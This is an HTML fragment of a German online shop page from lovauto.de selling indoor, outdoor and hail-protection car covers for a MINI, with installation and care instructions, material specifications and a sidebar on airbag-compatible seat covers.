            <path fill="black" d="M11.948,24.009l-.354-.157C11.2,23.679,2,19.524,2,12V5.476A2.983,2.983,0,0,1,4.051,2.644L12,.009l7.949,2.635A2.983,2.983,0,0,1,22,5.476V12c0,8.577-9.288,11.755-9.684,11.887ZM12,2.106,4.684,4.532A.992.992,0,0,0,4,5.476V12c0,5.494,6.44,9.058,8.047,9.861C13.651,21.216,20,18.263,20,12V5.476a.992.992,0,0,0-.684-.944Z"></path><path fill="black" d="M11.111,14.542h-.033a1.872,1.872,0,0,1-1.345-.6l-2.306-2.4L8.868,10.16,11.112,12.5l5.181-5.181,1.414,1.414-5.261,5.261A1.873,1.873,0,0,1,11.111,14.542Z"></path>
        </svg>
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="caracter-heading">
            Merkmale

        </h4>
    </div>
    
        
<article class="flex flex-col md:w-full nowglt">
  <div class="mt-4 text-md max-md:max-w-full mx-4 nowglt">
  <p class="mt-4 font-bold">So installieren Sie Autoplanen effektiv (Innen-, Außen- und Hagelbarriere)</p>
  <p class="mt-4">Der Schutz Ihres Fahrzeugs mit einer geeigneten Abdeckplane ist unerlässlich, um sein Aussehen zu erhalten und seine Lebensdauer zu verlängern. Ob Abdeckplanen für den Innen- oder Außenbereich oder den speziellen Einsatz gegen Hagel, die richtige Montage garantiert optimalen Schutz. Hier sind unsere Tipps, wie Sie Ihre Autoplanen einfach und effizient anbringen können.</p>
  <hr class="my-2">
    <p class="mt-4"><strong>Vorbereitung vor der Installation</strong></p>
    <p class="mt-4"><strong>1- Reinigen Sie Ihr Auto  </strong>: Reinigen und trocknen Sie Ihr Fahrzeug vor dem Anbringen der Plane, um zu verhindern, dass Staub oder Feuchtigkeit den Lack beschädigen.</p>
    <p class="mt-4"><strong>2- Entfalten Sie die Plane an einem perfekt sauberen Platz  </strong>: Es ist wichtig zu verhindern, dass Schmutz oder Ablagerungen an der Plane haften bleiben, die Ihre Karosserie zerkratzen könnten.</p>
    
  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Innenplane für das Auto</strong></p>
    <p class="mt-4">Innenplanen schützen Ihr Auto vor Staub, Kratzern und kleinen täglichen Aggressionen in einer Garage oder einem geschlossenen Raum.</p>
    <p class="mt-4"><strong>1- Plane positionieren  </strong>: Identifiziere die Vorder- und Rückseite der Plane. </p>
    <p class="mt-4"><strong>2- Beginnen Sie von vorne  </strong>: Richten Sie die Plane an der Motorhaube und der Windschutzscheibe aus.</p>
    <p class="mt-4"><strong>3- Decken Sie das Fahrzeug nach und nach ab  </strong>: Rollen Sie die Plane vorsichtig über das Dach, die Türen und dann über den Rücken aus.</p>
    <p class="mt-4"><strong>4- Passen Sie die Gummizüge an  </strong>: Befestigen Sie die elastischen Kanten unter dem Chassis, um die Plane sicher an Ort und Stelle zu halten.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Autoplane für den Außenbereich</strong></p>
    <p class="mt-4">Außenplanen wurden entwickelt, um Ihr Fahrzeug vor schlechtem Wetter, UV-Strahlen und Umweltverschmutzung zu schützen.</p>
    <p class="mt-4"><strong>1- Plane positionieren  </strong>: Identifiziere die Vorder- und Rückseite der Plane</p>
    <p class="mt-4"><strong>2- Beginnen Sie mit dem Dach  </strong>: Legen Sie die Plane auf das Dach und rollen Sie sie dann nach und nach zu den Seiten aus.</p>
    <p class="mt-4"><strong>3- Sorgen Sie für eine perfekte Passform  </strong>: Befestigen Sie die elastischen Kanten unter dem Chassis, um die Plane sicher an Ort und Stelle zu halten.</p>
    <p class="mt-4"><strong>4- Überprüfen Sie die Spannung  </strong>: Verwenden Sie Ihre Plane nicht, wenn sie gefriert, da sie an Ihrer Karosserie haften bleiben kann.</p>
    <p class="mt-4"><strong>5- ACHTUNG </strong>: Verwenden Sie Ihre Plane nicht, wenn es friert, da sie sonst an Ihrer Karosserie festkleben könnte.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Installation einer Hagelplane</strong></p>
    <p class="mt-4">Die Hagelplanen bieten dank ihrer speziellen Polsterung, die Stöße absorbiert, einen erhöhten Schutz.</p>
    <p class="mt-4"><strong>1- Identifizieren Sie gepolsterte Bereiche  </strong>: Diese Abschnitte sollten die am stärksten exponierten Teile wie Motorhaube, Dach und Kofferraum abdecken</p>
    <p class="mt-4"><strong>2- Plane abrollen  </strong>: Legen Sie zuerst die Polsterung auf das Dach und passen Sie sie dann an die anderen Teile des Fahrzeugs an.</p>
    <p class="mt-4"><strong>3- Sicher befestigen </strong>: Die Lovauto.de Hagelplanen sind mit verstärkten Verschlüssen für optimalen Halt auch bei starkem Wind ausgestattet.</p>
    <p class="mt-4"><strong>4- Testen Sie die Abdeckung  </strong>: Stellen Sie sicher, dass alle gefährdeten Bereiche gut geschützt sind.</p>

  <hr class="my-2 mt-6">
    <p class="mt-4"><strong>Wartung und Lagerung von Planen</strong></p>
    <p class="mt-4"><strong>1- Reinigen Sie Ihre Plane regelmäßig  </strong>: Verwenden Sie warmes Wasser und milde Seife, um Staub und Flecken zu entfernen.</p>
    <p class="mt-4"><strong>2- Vollständig trocknen lassen  </strong>: Bevor Sie die Plane lagern, stellen Sie sicher, dass sie vollständig trocken ist, um Schimmel- und Mehltaubildung zu vermeiden.</p>
    <p class="mt-4"><strong>3- In einer speziellen Tasche aufbewahren  </strong>: Bewahren Sie Ihre Plane an einem sauberen, trockenen Ort auf und verwenden Sie nach Möglichkeit eine von lovauto.de bereitgestellte Tasche.</p>

  </div>
</article>




 											  
			


</section>
    

            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_installation" id="section_installation"></div>

        
            

<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full bg-white max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt" itemscope itemtype="https://schema.org/HowTo">
	<img loading="lazy" src="/themes/sweetco/assets//img/install.png" alt="Installation icon" class="object-contain w-14 h-14 bg-black rounded-full aspect-square fill-black">
	<h4 class="mt-2 text-2xl font-bold leading-none text-center text-black" itemprop="name">Installieren</h4>




 	<p class="text-base text-center text-black max-md:max-w-full">Installieren Sie Ihr Autoplane für MINI MINI in Sekundenschnelle.</p>
	<div class="grid grid-cols-1 md:grid-cols-2 lg:grid-cols-4 gap-5 mt-6 w-full px-4 nowglt" itemscope itemtype="https://schema.org/HowToSection">
		<meta itemprop="name" content="Installation einer Plane Autoplane für MINI MINI">
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="1">
			<meta itemprop="name" content="Reinigen Sie das Auto, um Kratzer zu vermeiden.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">1.</span>
			<p class="flex-1 shrink" itemprop="text">Reinigen Sie das Auto, um Kratzer zu vermeiden.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="2">
			<meta itemprop="name" content="Entfalten Sie die Plane und identifizieren Sie die Vorderseite.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">2.</span>
			<p class="flex-1 shrink" itemprop="text">Entfalten Sie die Plane und identifizieren Sie die Vorderseite.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="3">
			<meta itemprop="name" content="Positionieren Sie die Plane auf dem Dach und rollen Sie sie dann über dem Auto aus.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">3.</span>
			<p class="flex-1 shrink" itemprop="text">Positionieren Sie die Plane auf dem Dach und rollen Sie sie dann über dem Auto aus.
</p>
		</article>
		<article class="flex gap-2 p-4 mb-4 bg-white border border-solid border-neutral-400 max-md:px-5" itemprop="itemListElement" itemscope itemtype="https://schema.org/HowToStep">
			<meta itemprop="position" content="4">
			<meta itemprop="name" content="Befestigen Sie die Plane mit den Gurten oder Gummibändern und überprüfen Sie den Sitz.
">
			<span class="w-6 text-xl font-bold text-red-600" aria-hidden="true">4.</span>
			<p class="flex-1 shrink" itemprop="text">Befestigen Sie die Plane mit den Gurten oder Gummibändern und überprüfen Sie den Sitz.
</p>
		</article>
	</div>

 											  
			
  
	    
<article class="flex flex-col items-center justify-center align-center md:w-full mt-6">
  <div class="mt-4 text-sm max-md:max-w-full">
          <iframe width="456" height="315" class="lazy max-w-full" 
          data-src="https://www.youtube.com/embed/v360Wh8C2dI" title="YouTube video player" 
          allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture;" 
          referrerpolicy="strict-origin-when-cross-origin" allowfullscreen>
      </iframe>
      </div>
</article>
    

</section>

        

                <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_entretien" id="section_entretien"></div>
                
                

  <section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4 nowglt" x-data="{ openTab: 1 }">
        <article class="md:w-full lg:w-4/12 xl:w-5/12">
            <div class="items-start w-full font-bold leading-none text-black max-md:mt-10 mb-5">

                <h4 class="flex gap-2 self-start text-2xl font-bold leading-none">
                    <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M9 2C9.55228 2 10 2.44772 10 3C10 3.26522 10.1054 3.51957 10.2929 3.70711C10.4804 3.89464 10.7348 4 11 4C11.5523 4 12 4.44772 12 5C12 5.55228 11.5523 6 11 6C10.7348 6 10.4804 6.10536 10.2929 6.29289C10.1054 6.48043 10 6.73478 10 7C10 7.55228 9.55228 8 9 8C8.44772 8 8 7.55228 8 7C8 6.73478 7.89464 6.48043 7.70711 6.29289C7.51957 6.10536 7.26522 6 7 6C6.44772 6 6 5.55228 6 5C6 4.44772 6.44772 4 7 4C7.26522 4 7.51957 3.89464 7.70711 3.70711C7.89464 3.51957 8 3.26522 8 3C8 2.44772 8.44772 2 9 2ZM17.2929 2.29289C17.6834 1.90237 18.3166 1.90237 18.7071 2.29289L21.7071 5.29289C22.0976 5.68342 22.0976 6.31658 21.7071 6.70711L6.70711 21.7071C6.31658 22.0976 5.68342 22.0976 5.29289 21.7071L2.29289 18.7071C1.90237 18.3166 1.90237 17.6834 2.29289 17.2929L14.2927 5.2931L17.2929 2.29289ZM15 7.41421L4.41421 18L6 19.5858L16.5858 9L15 7.41421ZM18 7.58579L16.4142 6L18 4.41421L19.5858 6L18 7.58579ZM19 12C19.5523 12 20 12.4477 20 13C20 13.2652 20.1054 13.5196 20.2929 13.7071C20.4804 13.8946 20.7348 14 21 14C21.5523 14 22 14.4477 22 15C22 15.5523 21.5523 16 21 16C20.7348 16 20.4804 16.1054 20.2929 16.2929C20.1054 16.4804 20 16.7348 20 17C20 17.5523 19.5523 18 19 18C18.4477 18 18 17.5523 18 17C18 16.7348 17.8946 16.4804 17.7071 16.2929C17.5196 16.1054 17.2652 16 17 16C16.4477 16 16 15.5523 16 15C16 14.4477 16.4477 14 17 14C17.2652 14 17.5196 13.8946 17.7071 13.7071C17.8946 13.5196 18 13.2652 18 13C18 12.4477 18.4477 12 19 12Z" fill="black"/>
                    </svg>
                                            <span>Merkmale  Autoplane für<br>MINI MINI</span>
                                    </h4>
                <nav class="gap-5 justify-between items-center p-2 mt-4 w-full text-sm rounded-xl bg-gray-400" role="tablist">
                                                                                                         <button x-on:click="openTab = 1" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 1 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Innen
                        </button>
                        <button x-on:click="openTab = 2" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 2 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Außen
                        </button>
                        <button x-on:click="openTab = 3" role="tab" 
                            :class="{ 'bg-white shadow': openTab === 3 }"
                            class="self-stretch text-black transition-all duration-300 self-stretch p-4 py-2 rounded-lg">
                            Anti-Hagel
                        </button>
                                    </nav>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full">
                    
    <article x-show="openTab === 1" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Innenplane MINI MINI</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Fahrzeugkompatibilität Innen
 </strong>: Unsere Autoabdeckungen sind halbmaßgefertigte Planen. Sie sind so konzipiert, dass sie optimal zu den Abmessungen Ihres <strong>MINI MINI</strong> sowie zu denen von Fahrzeugen der gleichen Kategorie passen. Unsere Abdeckplane ist mit vielen Marken kompatibel, wie z.B. Audi, Peugeot, Mazda, BMW, Mercedes, Renault, Citroën, Jeep, Porsche und vielen mehr. Tipp: Die besten Ergebnisse erzielen Sie, wenn Sie Ihre Plane auf einem sauberen, trockenen Fahrzeug anbringen.</p>
                    <p class="mt-4"><strong>2- Beschreibung der Innenplane
 </strong>: Speziell für den Innenbereich entwickelt, ist diese halbmaßgefertigte Schutzhülle für den <strong>MINI MINI</strong> ideal für Ihre Garage oder jeden anderen Unterstand. Es schützt Ihr Auto effektiv vor Staub, Kratzern und Rückständen, die sich auf der Karosserie ansammeln und diese beschädigen können.</p>
                    <p class="mt-4"><strong>3- Stärken und Funktionen
 </strong>: Hergestellt aus 100% Polyester, verhindert seine atmungsaktive Beschichtung die Bildung von Feuchtigkeit und das Auftreten von Schimmel. Er ist mit zwei Spiegelpassagen ausgestattet, die eine perfekte Passform gewährleisten, sowie einem durchgehenden Gummiband, um den Halt zu verstärken und das Anziehen zu erleichtern.</p>
                    <p class="mt-4"><strong>4- Zusammensetzung und praktische Vorteile
 </strong>: Zusammensetzung, 100% Polyester, Innenplane Farbe: Schwarz, Praktisch: Maschinenwaschbar bei 30°, Clever: Lieferung in einer Transporttasche. Vorteile: Der Versand ist auf der gesamten Website kostenlos.</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 2" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Außenplane
 MINI MINI</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Beschreibung Ihrer Autoplane Außen
 </strong>: Um Ihr Auto effektiv vor äußeren Einflüssen zu schützen, entscheiden Sie sich ohne weitere Verzögerung für eine halb maßgeschneiderte Autoschutzplane. Diese Autoplane wurde speziell hergestellt, um Ihre Karosserie vor Sonne, Regen, Umweltverschmutzung, Baumharz oder Laub zu schützen, und ist absolut wasserdicht und widerstandsfähig gegen hohe Hitze.</p>
                    <p class="mt-4"><strong>2- Atmungsaktive Eigenschaften
 </strong>: Diese Plane besteht aus 100 % Polyester und verfügt über eine atmungsaktive Beschichtung, die die Bildung von Feuchtigkeit und das Auftreten von Schimmel verhindert und so einen lang anhaltenden und effektiven Schutz gewährleistet.3-Für einen verbesserten Schutz ist Ihre Autoplane vollständig mit einem Soft-Touch-Stoff gefüttert.</p>
                    <p class="mt-4"><strong>3- Verstärkter Schutz und einfache Anbringung
 </strong>: Für eine optimale Pflege ist die Plane vollständig mit einem Soft-Touch-Stoff gefüttert, der Ihre Karosserie vor Kratzern schützt. Ein durchgehendes Gummiband sorgt für einen sicheren Sitz und erleichtert die Installation. Achtung: Verwenden Sie die Plane nicht bei Frost, da sie an der Karosserie haften bleiben könnte</p>
                    <p class="mt-4"><strong>4- Zusammensetzung und praktische
 </strong>: Zusammensetzung: 100% Polyester, Futter: 100% Polyester, Farbe der Außenplane: Metallic-Grau, Praktisch: Handwaschbar, Clever: Lieferung in einer Transporttasche
</p>
                </div>
        </div>
    </article>
    <article x-show="openTab === 3" class="transition-all duration-300 w-full shadow-img">
        <div class="flex flex-col p-6 w-full leading-6 text-black bg-white max-md:px-5 max-md:mt-10 max-md:max-w-full nowglt">
                <div class="text-xl h1 font-bold max-md:max-w-full">Hagelschutzplane MINI MINI</p>
                <div class="mt-4 text-sm max-md:max-w-full">
                    <p class="mt-4"><strong>1- Maximaler Wetterschutz
 </strong>: Schützen Sie Ihr Fahrzeug optimal mit unserer <strong>MINI MINI</strong> Hagelplane, die speziell für die Unwägbarkeiten des Wetters entwickelt wurde. Diese maßgefertigte Plane ist eine echte Barriere gegen Hagel, starken Wind, Schlagregen und andere extreme Wettergefahren. Dank seiner robusten und ausgeklügelten Konstruktion schützt er Ihr Auto vor Witterungseinflüssen, verlängert seine Lebensdauer und behält sein tadelloses Aussehen.</p>
                    <p class="mt-4"><strong>2- Hochwertige Materialien für unübertroffene Widerstandsfähigkeit
 </strong>: Diese aus modernsten Materialien gefertigte Hagelschutzplane bietet eine außergewöhnliche Widerstandsfähigkeit. Seine Zusammensetzung aus 100 % Polyester und sein Futter, das mit 4 mm Schaumstoff mit hoher Dichte verstärkt ist, garantieren eine effektive Absorption selbst der heftigsten Stöße. Die Qualität der Materialien sorgt zudem für eine erhöhte Langlebigkeit und einen zuverlässigen Schutz, auch bei extremen Wetterbedingungen</p>
                    <p class="mt-4"><strong>3- Funktionale Eigenschaften und sichere Befestigung
 </strong>: Um Windgeschwindigkeiten von bis zu 70 km/h standzuhalten, ist die Abdeckplane mit robusten Haltegurten ausgestattet, die eine starke und sichere Befestigung an Ihrem Fahrzeug gewährleisten. Sein Semi-Custom-Design ermöglicht eine einfache Installation und eine perfekte Passform, während seine atmungsaktiven Materialien die Bildung von Feuchtigkeit oder Schimmel verhindern. Verbesserter Schutz für den kompromisslosen Einsatz im Freien.</p>
                    <p class="mt-4"><strong>4- Technische Eigenschaften und praktische Vorteile
 </strong>: Zusammensetzung: 100% Polyester, Verstärktes Futter: 100% Polyester + 4 mm saugfähiger Schaumstoff, Außenfarbe: Metallic-Grau, Befestigung: Widerstandsfähiger Stützgurt für Windgeschwindigkeiten bis zu 70 km/h, Pflege: Handwaschbar, Clever: Wird in einer praktischen Tragetasche geliefert, für eine einfache Aufbewahrung und den schnellen Gebrauch.</p>
                </div>
        </div>
    </article>
            </div>
                    </article>
    </div>
</section>

        


        <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_photo" id="section_photo"></div>
            
            




<section class="flex flex-col items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="flex flex-col items-center">
        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M14 8C14 7.44772 14.4477 7 15 7H15.01C15.5623 7 16.01 7.44772 16.01 8C16.01 8.55228 15.5623 9 15.01 9H15C14.4477 9 14 8.55228 14 8Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4C5.46957 4 4.96086 4.21071 4.58579 4.58579C4.21071 4.96086 4 5.46957 4 6V18C4 18.5304 4.21071 19.0391 4.58579 19.4142C4.96086 19.7893 5.46957 20 6 20H18C18.5304 20 19.0391 19.7893 19.4142 19.4142C19.7893 19.0391 20 18.5304 20 18V6C20 5.46957 19.7893 4.96086 19.4142 4.58579C19.0391 4.21071 18.5304 4 18 4H6ZM3.17157 3.17157C3.92172 2.42143 4.93913 2 6 2H18C19.0609 2 20.0783 2.42143 20.8284 3.17157C21.5786 3.92172 22 4.93913 22 6V18C22 19.0609 21.5786 20.0783 20.8284 20.8284C20.0783 21.5786 19.0609 22 18 22H6C4.93913 22 3.92172 21.5786 3.17157 20.8284C2.42143 20.0783 2 19.0609 2 18V6C2 4.93913 2.42143 3.92172 3.17157 3.17157Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.69967 11.7146L3.70711 16.7071C3.31658 17.0976 2.68342 17.0976 2.29289 16.7071C1.90237 16.3166 1.90237 15.6834 2.29289 15.2929L7.29289 10.2929L7.30661 10.2794C7.92076 9.68846 8.67726 9.33026 9.5 9.33026C10.3227 9.33026 11.0792 9.68846 11.6934 10.2794L11.7071 10.2929L16.7071 15.2929C17.0976 15.6834 17.0976 16.3166 16.7071 16.7071C16.3166 17.0976 15.6834 17.0976 15.2929 16.7071L10.3003 11.7146C9.98903 11.4174 9.71184 11.3303 9.5 11.3303C9.28816 11.3303 9.01097 11.4174 8.69967 11.7146Z" fill="black"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M15.6997 13.7146L14.7071 14.7071C14.3166 15.0976 13.6834 15.0976 13.2929 14.7071C12.9024 14.3166 12.9024 13.6834 13.2929 13.2929L14.2929 12.2929L14.3066 12.2794C14.9208 11.6885 15.6773 11.3303 16.5 11.3303C17.3227 11.3303 18.0792 11.6885 18.6934 12.2794L18.7071 12.2929L21.7071 15.2929C22.0976 15.6834 22.0976 16.3166 21.7071 16.7071C21.3166 17.0976 20.6834 17.0976 20.2929 16.7071L17.3003 13.7146C16.989 13.4174 16.7118 13.3303 16.5 13.3303C16.2882 13.3303 16.011 13.4174 15.6997 13.7146Z" fill="black"/>
        </svg>
    </div>
    <div class="container mx-auto px-4">
        <h4 class="self-center text-2xl font-bold leading-none text-center text-black" id="photos-heading">
            Fotos von unseren Kunden</p>
        </h4>
    </div>
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full mt-6">
            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                Es gibt noch keine Kundenfotos für dieses Produkt.
            </p>
        </div>
    </section>
        
            <div class="flex shrink-0 mt-16 max-w-full h-px mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_question" id="section_question"></div>

        
                
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true" x-ref="section_review" id="section_review"></div>

        
            




<section class="flex items-center py-10 mt-16 mx-auto w-full max-w-[1092px] max-md:px-5 max-md:mt-10 max-md:max-w-full">
    <div class="md:flex md:flex-cols gap-5 w-full px-4" x-data="App.components.ekomi" x-cloak>
        <article class="md:w-full lg:w-4/12 xl:w-5/12 nowglt">
            <div class="flex flex-cols justify-between gap-10 w-full leading-none text-black max-md:mt-10 mb-5">
                <div>
                    <h4 class="flex gap-2 self-start text-2xl font-bold leading-none whitespace-nowrap">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M11.993 1.00201C12.3736 1.00201 12.7213 1.21811 12.8897 1.55945L15.743 7.34079L22.1224 8.26535C22.4993 8.31998 22.8125 8.58394 22.9301 8.94615C23.0477 9.30837 22.9494 9.70595 22.6765 9.97159L18.0536 14.4716L19.1436 20.8259C19.208 21.2013 19.0536 21.5806 18.7454 21.8043C18.4372 22.028 18.0287 22.0572 17.6918 21.8797L11.9995 18.8801L6.29335 21.8801C5.95643 22.0573 5.54815 22.0278 5.2402 21.804C4.93225 21.5803 4.77803 21.2011 4.84238 20.8259L5.93242 14.4716L1.30948 9.97159C1.03658 9.70595 0.938255 9.30837 1.05588 8.94615C1.17351 8.58394 1.48666 8.31998 1.86356 8.26535L8.24302 7.34079L11.0962 1.55945C11.2647 1.21811 11.6123 1.00201 11.993 1.00201ZM11.993 4.26159L9.80373 8.69758C9.658 8.99284 9.37628 9.19745 9.05042 9.24467L4.1584 9.95366L7.7045 13.4054C7.94053 13.6352 8.04828 13.9664 7.99259 14.2911L7.15619 19.1669L11.5346 16.8649C11.8263 16.7116 12.1747 16.7117 12.4662 16.8653L16.8294 19.1646L15.9934 14.2911C15.9377 13.9664 16.0454 13.6352 16.2815 13.4054L19.8276 9.95366L14.9356 9.24467C14.6097 9.19745 14.328 8.99284 14.1823 8.69758L11.993 4.26159Z" fill="black"/>
                        </svg>
                        <span>Meinung</span>
                    </h4>
                    <p class="self-stretch mt-2 text-base leading-6">
                        Entdecken Sie die Meinungen zu diesem Produkt?
                    </p>
                                    </div>
                <div class="text-right justify-items-end">
                    <img loading="lazy" src="https://www.lovauto.de/themes/sweetco/assets/img/ekomi-reviews.png" alt="Ekomi Reviews" class="w-24 object-contain shrink-0 self-stretch my-auto aspect-square"/>
                </div>
            </div>
        </article>

        <article class="md:w-full lg:w-8/12 xl:w-7/12 nowglt">
            <div class="flex flex-col max-md:ml-5 max-md:mt-10 max-md:max-w-full js-ekomi-wrapper">

                                            <p class="px-16 py-11 text-base font-bold tracking-normal leading-none text-center text-black bg-gray-400 max-md:px-5 max-md:max-w-full">
                            Es gibt keine Rezensionen für dieses Produkt</span>
                        </p>
                                </div>

                            </article>
    </div>
</section>
        
        <div class="flex shrink-0 mt-16 max-w-full h-px  mx-auto bg-gray-400 w-[1092px] max-md:mt-10" role="separator" aria-hidden="true"></div>
    
        
    <!-- Overlay -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click="isSidebarOpen = false"
         class="fixed inset-0 bg-black bg-opacity-60 transition-opacity z-[1002]"
         x-transition:enter="transition ease-out duration-300"
         x-transition:enter-start="opacity-0"
         x-transition:enter-end="opacity-100"
         x-transition:leave="transition ease-in duration-200"
         x-transition:leave-start="opacity-100"
         x-transition:leave-end="opacity-0">
    </div>
    <!-- Sidebar -->
    <div x-cloak
         x-show="isSidebarOpen"
         @click.stop
         class="fixed top-0 right-0  h-full w-full md:w-[400px] bg-white bg-white shadow-lg overflow-y-auto shadow-lg z-[2001]"
         x-transition:enter="transform transition-transform ease-out duration-200"
         x-transition:enter-start="translate-x-full"
         x-transition:enter-end="translate-x-0"
         x-transition:leave="transform transition-transform ease-in duration-150"
         x-transition:leave-start="translate-x-0"
         x-transition:leave-end="translate-x-full">

        <!-- Header -->
        <div class="bg-black text-white p-4 flex items-center nowglt">
            <button class="sidebar-close text-2xl hover:text-gray-300 mr-4" @click="isSidebarOpen = false">&times;
            </button>

            <div x-show="SidebarContent === 'embroidery'" class="space-y-4">
                Anpassen der Stickerei
            </div>

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-4 text-center">
                            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                Position der Kofferraummatte
            </div>
            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="space-y-4">
                FIL SCHMELZBARER AIRBAG
            </div>
            <div x-show="SidebarContent === 'SidebarContentNodesignTapis'" class="space-y-4">
                Wie Sie Ihren Teppich kostenlos erhalten
            </div>
            
        </div>

        <!-- Content -->
        <div class="p-6 nowglt">

            <div x-show="SidebarContent === 'SidebarContent8'" class="space-y-8">
                <h2 class="text-xl font-bold text-gray-800">Contenu xxxxxx 8</h2>
                <p class="text-gray-600">Contenu pour le deuxième bouton</p>
            </div>
                        <div x-show="SidebarContent === 'SidebarContentPositionCoffre'" class="space-y-4">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-haute.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-green.png" alt="Einheitlich" class="mr-2"/> Obere Position</p>
                <hr class="my-2">
                <picture class="w-full flex-none">
                    <source srcset="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.webp" type="image/webp">
                    <img data-src="https://www.lovauto.de/themes/sweetco/assets/img/product/coffre-position-basse.jpg" alt="Einheitlich"
                         class="lazy">
                </picture>
                <p class="text-sm mb-1 flex font-bold"><img src="https://www.lovauto.de/themes/sweetco/assets/img/product/picto-position-red.png" alt="Einheitlich" class="mr-2"/> Untere Position</p>
            </div>

            <div x-show="SidebarContent === 'SidebarContentAirBag'" class="text-sm text-black overflow-y-auto ">
                <strong class="font-bold mt-1">Sitzbezüge: Sicherheit und Airbag-Kompatibilität</strong>
                <p class="text-sm mt-1">Wir bei Lovauto.de wissen, wie wichtig Sicherheit bei der Auswahl Ihres Autozubehörs ist. Unsere Sitzbezüge sind so konzipiert, dass sie den höchsten Standards entsprechen und sicherstellen, dass die Seitenairbags im Falle eines Unfalls ordnungsgemäß funktionieren. </p>
                <p class="text-sm mt-1">Aus diesem Grund sind diese Abdeckungen die perfekte Wahl, um den Innenraum Ihres Fahrzeugs zu schützen und zu personalisieren.</p>
                <hr class="my-2">
                <strong class="font-bold mt-1">Was ist ein Airbag-kompatibler Sitzbezug?</strong>
                <p class="text-sm mt-1">Unsere Sitzbezüge sind maßgefertigte Bezüge, die für Ihre Originalsitze entwickelt wurden. Sie sind mit speziellen Bereichen mit geschwächten Nähten ausgestattet und ermöglichen die sofortige und ungehinderte Auslösung der Seitenairbags im Falle eines Unfalls. </p>
                <p class="text-sm mt-1">Diese speziellen Nähte wurden im Labor getestet, um eine schnelle und sichere Aktivierung zu gewährleisten.</p>
                <br><br>
